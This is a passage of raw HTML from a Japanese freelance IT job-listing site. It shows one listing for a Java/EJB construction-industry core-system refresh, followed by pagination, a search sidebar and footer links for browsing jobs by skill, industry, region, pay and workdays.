           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>JavaC言語</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・某建設業向け基幹システム構築（リフレッシュ案件）<br />
・担当フェーズ ： 設計(基本＋詳細)、実装／単体、結合テスト<br />
＜環境＞<br />
・(基幹系)Java(EJB)、ODB(ObjectStore)、Swing、Cloud、バッチ処理<br />
　※Swingの画面をWeb化する対応があり、そのアーキテクチャとして<br />
・CSS:Bootstrap<br />
・JavaScipt：Backbone,marionette<br />
・サーバサイド：SpringBoot<br />
APサーバーは現行「WebLogic」から次期は「Jboss」に変更を想定<br />
　(周辺開発)独自EAI連携、DataSpider、HULFT                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_11.webp"
                   alt="">
              <div class="project-msg-box__msg">
                何れは複数チームを立ち上げ予定となりますので、長期での参画が可能な案件でございます！              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0021681/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0021681'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
              <ul class="pagination">
                  <li>
            <a href="/projects/industries/others/8/">
              &lt; 前へ
            </a>
          </li>
                    <li>
              <a href="/projects/industries/others/1/"
                 class="">
                1              </a>
            </li>
                      <li>
              <a href="/projects/industries/others/2/"
                 class="">
                2              </a>
            </li>
                      <li>
              <a href="/projects/industries/others/3/"
                 class="">
                3              </a>
            </li>
          <li>...</li>            <li>
              <a href="/projects/industries/others/8/"
                 class="">
                8              </a>
            </li>
          
                    <li>
              <a href="/projects/industries/others/9/"
                 class="current">
                9              </a>
            </li>
                      <li>
              <a href="/projects/industries/others/10/"
                 class="">
                10              </a>
            </li>
                      <li>
              <a href="/projects/industries/others/11/"
                 class="">
                11              </a>
            </li>
                    <li>
            <a href="/projects/industries/others/10/">
              次へ &gt;
            </a>
          </li>
              </ul>
    </div>

    <modal_apply v-if="showModal" @close="showModal = false" :apply_id="apply_id"></modal_apply>

      </div>
  <div>
    
<div class="sidebar">
      <component-search-side
      initial-career-id='5ff1dfd869ef6c5c28c4c17d'
      initial-working-place-id=''
      initial-limit-stocking-unit-price=''
      initial-limit-working-rate=''
      :initial-part-remote='null'
      :initial-full-remote='null'
      :working-places="workingPlacesForDesktop"
      :skill-careers="skillCareersForDesktop"
      :job-category-careers="jobCategoryCareersForDesktop"
      :industry-careers="industryCareersForDesktop"
      :process-careers="processCareersForDesktop"
      :english-careers="englishCareersForDesktop"
    ></component-search-side>

  </div>
  </div>
</div>

<div class="footer-sitemap">
        <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">スキルから探す</h4>
        <ul class="footer-sitemap__lists">
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_java/?onlyRecruiting=true"
                    class="footer-sitemap__link">Java</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_php/?onlyRecruiting=true"
                    class="footer-sitemap__link">PHP</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_scala/?onlyRecruiting=true"
                    class="footer-sitemap__link">Scala</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_ruby/?onlyRecruiting=true"
                    class="footer-sitemap__link">Ruby</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_python/?onlyRecruiting=true"
                    class="footer-sitemap__link">Python</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_go/?onlyRecruiting=true"
                    class="footer-sitemap__link">Go言語</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_perl/?onlyRecruiting=true"
                    class="footer-sitemap__link">Perl</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_hack/?onlyRecruiting=true"
                    class="footer-sitemap__link">Hack</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_elixir/?onlyRecruiting=true"
                    class="footer-sitemap__link">Elixir</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_javascript/?onlyRecruiting=true"
                    class="footer-sitemap__link">JavaScript</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_xml/?onlyRecruiting=true"
                    class="footer-sitemap__link">XML</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_html5/?onlyRecruiting=true"
                    class="footer-sitemap__link">HTML5</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_html/?onlyRecruiting=true"
                    class="footer-sitemap__link">HTML</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_css3/?onlyRecruiting=true"
                    class="footer-sitemap__link">CSS3</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_typescript/?onlyRecruiting=true"
                    class="footer-sitemap__link">TypeScript</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_coffeescript/?onlyRecruiting=true"
                    class="footer-sitemap__link">CoffeeScript</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_ios-objective-c/?onlyRecruiting=true"
                    class="footer-sitemap__link">Objective-C（iOS）</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_swift/?onlyRecruiting=true"
                    class="footer-sitemap__link">Swift（iOS）</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_android-java/?onlyRecruiting=true"
                    class="footer-sitemap__link">Android（Java）</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_kotlin/?onlyRecruiting=true"
                    class="footer-sitemap__link">Kotlin</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_net-vb/?onlyRecruiting=true"
                    class="footer-sitemap__link">VB.NET</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_c-sharp/?onlyRecruiting=true"
                    class="footer-sitemap__link">C#</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_vba/?onlyRecruiting=true"
                    class="footer-sitemap__link">VBA</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_vb/?onlyRecruiting=true"
                    class="footer-sitemap__link">VB</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_vc-plus-plus/?onlyRecruiting=true"
                    class="footer-sitemap__link">VC++</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_asp/?onlyRecruiting=true"
                    class="footer-sitemap__link">ASP</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_basic/?onlyRecruiting=true"
                    class="footer-sitemap__link">BASIC</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_c-lang/?onlyRecruiting=true"
                    class="footer-sitemap__link">C言語</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_ccc/?onlyRecruiting=true"
                    class="footer-sitemap__link">C++</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_delphi/?onlyRecruiting=true"
                    class="footer-sitemap__link">Delphi</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_pl-sql/?onlyRecruiting=true"
                    class="footer-sitemap__link">PL/SQL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_pro-c/?onlyRecruiting=true"
                    class="footer-sitemap__link">Pro*C</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_cobol/?onlyRecruiting=true"
                    class="footer-sitemap__link">COBOL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_rpg/?onlyRecruiting=true"
                    class="footer-sitemap__link">RPG</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_pl-i/?onlyRecruiting=true"
                    class="footer-sitemap__link">PL/I</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_yps-cobol/?onlyRecruiting=true"
                    class="footer-sitemap__link">YPS-COBOL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_jcl/?onlyRecruiting=true"
                    class="footer-sitemap__link">JCL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_r/?onlyRecruiting=true"
                    class="footer-sitemap__link">R言語</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_fortran/?onlyRecruiting=true"
                    class="footer-sitemap__link">FORTRAN</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_sql/?onlyRecruiting=true"
                    class="footer-sitemap__link">SQL</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_shell-cbk/?onlyRecruiting=true"
                    class="footer-sitemap__link">Shell</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_assembler/?onlyRecruiting=true"
                    class="footer-sitemap__link">アセンブラ</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_stored-procedure/?onlyRecruiting=true"
                    class="footer-sitemap__link">ストアドプロシージャ</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_actionscript/?onlyRecruiting=true"
                    class="footer-sitemap__link">Actionscript</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/skill/language_haskell/?onlyRecruiting=true"
                    class="footer-sitemap__link">Haskell</a>
            </li>
                </ul>
    </div>

        <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">職種から探す</h4>
        <ul class="footer-sitemap__lists">
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/sysprogram/?onlyRecruiting=true"
                    class="footer-sitemap__link">システムエンジニア</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/consulpmpmo/?onlyRecruiting=true"
                    class="footer-sitemap__link">コンサル・PM・PMO</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/infranetwork/?onlyRecruiting=true"
                    class="footer-sitemap__link">インフラエンジニア</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/designcreator/?onlyRecruiting=true"
                    class="footer-sitemap__link">デザイナー・クリエイター</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/gamecreator/?onlyRecruiting=true"
                    class="footer-sitemap__link">ゲームクリエイター</a>
            </li>
                    <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/job-category/marketing/?onlyRecruiting=true"
                    class="footer-sitemap__link">マーケター</a>
            </li>
                </ul>
    </div>

                <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">業種から探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/web/?onlyRecruiting=true"
                class="footer-sitemap__link">Webサービス</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/application/?onlyRecruiting=true"
                class="footer-sitemap__link">スマホアプリ開発</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/si/?onlyRecruiting=true"
                class="footer-sitemap__link">SI（システムインテグレーション）</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/ec/?onlyRecruiting=true"
                class="footer-sitemap__link">EC</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/finance/?onlyRecruiting=true"
                class="footer-sitemap__link">金融業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/bank/?onlyRecruiting=true"
                class="footer-sitemap__link">銀行業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/securities/?onlyRecruiting=true"
                class="footer-sitemap__link">証券業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/insurance/?onlyRecruiting=true"
                class="footer-sitemap__link">保険業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/credit/?onlyRecruiting=true"
                class="footer-sitemap__link">クレジット業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/manufacture/?onlyRecruiting=true"
                class="footer-sitemap__link">製造業</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/automobile/?onlyRecruiting=true"
                class="footer-sitemap__link">自動車業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/pharmaceutical/?onlyRecruiting=true"
                class="footer-sitemap__link">製薬業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/electronic/?onlyRecruiting=true"
                class="footer-sitemap__link">電機業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/material/?onlyRecruiting=true"
                class="footer-sitemap__link">素材業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/energy/?onlyRecruiting=true"
                class="footer-sitemap__link">エネルギー業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/gas/?onlyRecruiting=true"
                class="footer-sitemap__link">ガス業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/power/?onlyRecruiting=true"
                class="footer-sitemap__link">電力業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/oil/?onlyRecruiting=true"
                class="footer-sitemap__link">石油業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/trading/?onlyRecruiting=true"
                class="footer-sitemap__link">小売・物流・商社</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/public/?onlyRecruiting=true"
                class="footer-sitemap__link">公共事業</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/game/?onlyRecruiting=true"
                class="footer-sitemap__link">ゲーム業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/consumer/?onlyRecruiting=true"
                class="footer-sitemap__link">コンシューマーゲーム業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/social/?onlyRecruiting=true"
                class="footer-sitemap__link">ソーシャルゲーム</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/on-line/?onlyRecruiting=true"
                class="footer-sitemap__link">オンラインゲーム業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/communication/?onlyRecruiting=true"
                class="footer-sitemap__link">通信業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/service/?onlyRecruiting=true"
                class="footer-sitemap__link">サービス（人材・広告・飲食・娯楽など）</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/traffic/?onlyRecruiting=true"
                class="footer-sitemap__link">交通インフラ</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/others/?onlyRecruiting=true"
                class="footer-sitemap__link">建築業界</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/industries/lifescience/?onlyRecruiting=true"
                class="footer-sitemap__link">医療・福祉業界</a>
            </li>
                    </ul>
        </div>
            <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">地域から探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/hokkaido/?onlyRecruiting=true"
                class="footer-sitemap__link">北海道</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/aomori/?onlyRecruiting=true"
                class="footer-sitemap__link">青森県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/iwate/?onlyRecruiting=true"
                class="footer-sitemap__link">岩手県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/miyagi/?onlyRecruiting=true"
                class="footer-sitemap__link">宮城県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/akita/?onlyRecruiting=true"
                class="footer-sitemap__link">秋田県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/yamagata/?onlyRecruiting=true"
                class="footer-sitemap__link">山形県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/fukushima/?onlyRecruiting=true"
                class="footer-sitemap__link">福島県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/ibaraki/?onlyRecruiting=true"
                class="footer-sitemap__link">茨城県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/tochigi/?onlyRecruiting=true"
                class="footer-sitemap__link">栃木県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/gunma/?onlyRecruiting=true"
                class="footer-sitemap__link">群馬県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/saitama/?onlyRecruiting=true"
                class="footer-sitemap__link">埼玉県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/chiba/?onlyRecruiting=true"
                class="footer-sitemap__link">千葉県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/tokyo/?onlyRecruiting=true"
                class="footer-sitemap__link">東京都</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kanagawa/?onlyRecruiting=true"
                class="footer-sitemap__link">神奈川県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/niigata/?onlyRecruiting=true"
                class="footer-sitemap__link">新潟県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/toyama/?onlyRecruiting=true"
                class="footer-sitemap__link">富山県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/ishikawa/?onlyRecruiting=true"
                class="footer-sitemap__link">石川県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/fukui/?onlyRecruiting=true"
                class="footer-sitemap__link">福井県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/yamanashi/?onlyRecruiting=true"
                class="footer-sitemap__link">山梨県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/nagano/?onlyRecruiting=true"
                class="footer-sitemap__link">長野県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/gifu/?onlyRecruiting=true"
                class="footer-sitemap__link">岐阜県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/shizuoka/?onlyRecruiting=true"
                class="footer-sitemap__link">静岡県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/aichi/?onlyRecruiting=true"
                class="footer-sitemap__link">愛知県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/nagoya/?onlyRecruiting=true"
                class="footer-sitemap__link">名古屋</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/mie/?onlyRecruiting=true"
                class="footer-sitemap__link">三重県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/shiga/?onlyRecruiting=true"
                class="footer-sitemap__link">滋賀県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/nara/?onlyRecruiting=true"
                class="footer-sitemap__link">奈良県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/wakayama/?onlyRecruiting=true"
                class="footer-sitemap__link">和歌山県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kyoto/?onlyRecruiting=true"
                class="footer-sitemap__link">京都府</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/osaka/?onlyRecruiting=true"
                class="footer-sitemap__link">大阪府</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/hyogo/?onlyRecruiting=true"
                class="footer-sitemap__link">兵庫県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/tottori/?onlyRecruiting=true"
                class="footer-sitemap__link">鳥取県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/shimane/?onlyRecruiting=true"
                class="footer-sitemap__link">島根県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/okayama/?onlyRecruiting=true"
                class="footer-sitemap__link">岡山県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/hiroshima/?onlyRecruiting=true"
                class="footer-sitemap__link">広島県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/yamaguchi/?onlyRecruiting=true"
                class="footer-sitemap__link">山口県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/tokushima/?onlyRecruiting=true"
                class="footer-sitemap__link">徳島県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kagawa/?onlyRecruiting=true"
                class="footer-sitemap__link">香川県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/ehime/?onlyRecruiting=true"
                class="footer-sitemap__link">愛媛県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kochi/?onlyRecruiting=true"
                class="footer-sitemap__link">高知県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/fukuoka/?onlyRecruiting=true"
                class="footer-sitemap__link">福岡県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/saga/?onlyRecruiting=true"
                class="footer-sitemap__link">佐賀県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/nagasaki/?onlyRecruiting=true"
                class="footer-sitemap__link">長崎県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kumamoto/?onlyRecruiting=true"
                class="footer-sitemap__link">熊本県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/oita/?onlyRecruiting=true"
                class="footer-sitemap__link">大分県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/miyazaki/?onlyRecruiting=true"
                class="footer-sitemap__link">宮崎県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/kagoshima/?onlyRecruiting=true"
                class="footer-sitemap__link">鹿児島県</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/area/okinawa/?onlyRecruiting=true"
                class="footer-sitemap__link">沖縄県</a>
            </li>
                    </ul>
        </div>
            <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">リモートから探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/remote/full-remote/?onlyRecruiting=true"
                class="footer-sitemap__link">フルリモート</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/remote/part-remote/?onlyRecruiting=true"
                class="footer-sitemap__link">一部リモート</a>
            </li>
                    </ul>
        </div>
            <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">報酬から探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-40/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬40万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-50/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬50万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-60/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬60万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-70/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬70万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-80/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬80万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-90/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬90万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-100/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬100万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-110/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬110万円以上</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/price/price-120/?onlyRecruiting=true"
                class="footer-sitemap__link">月額報酬120万円以上</a>
            </li>
                    </ul>
        </div>
            <div class="footer-sitemap__content">
        <h4 class="footer-sitemap__title">稼働から探す</h4>
        <ul class="footer-sitemap__lists">
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-1/?onlyRecruiting=true"
                class="footer-sitemap__link">週1日</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-2/?onlyRecruiting=true"
                class="footer-sitemap__link">週2日</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-3/?onlyRecruiting=true"
                class="footer-sitemap__link">週3日</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-4/?onlyRecruiting=true"
                class="footer-sitemap__link">週4日</a>
            </li>
                        <li class="footer-sitemap__item">
                <a href="https://tech-stock.com/projects/week/week-5/?onlyRecruiting=true"
                class="footer-sitemap__link">週5日</a>
            </li>
                    </ul>
        </div>
    
</div>

<footer id="footer" class="footer">
    <div class="footer-primary">
    <div class="footer-primary__inner">
      <a href="/" class="footer-primary__logo">
        <img src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo_icon.svg" width="80px" height="80px" alt="テックストック">
      </a>
      <div class="footer-primary__desc">
        <p>
          【TECH STOCK（テックストック）】は、フリーランスエンジニアの案件紹介サイトです。今後ますますニーズが高まるフリーランスのエンジニアのみなさまに、スキルもキャリアもストックしていただきたい、その思いをもって案件紹介サービスを運営しています。Java,PHP,Python,AWS,Rubyなどのエンジニアのプロジェクト案件、開発案件をご紹介しています。</p>
        <a href="https://tech-stock.com/about/">TECH STOCKコンセプト 〉</a>
      </div>
      <ul class="footer-primary-nav">
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/projects/?onlyRecruiting=true" class="footer-primary-nav__link">案件を探す</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/sign-up/?type=lp" class="footer-primary-nav__link">無料登録</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/reasons/" class="footer-primary-nav__link">選ばれる理由</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/toengineer/" class="footer-primary-nav__link">エンジニアの方へ</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/messages/" class="footer-primary-nav__link">コーディネーターメッセージ</a>
        </li>
        <!--
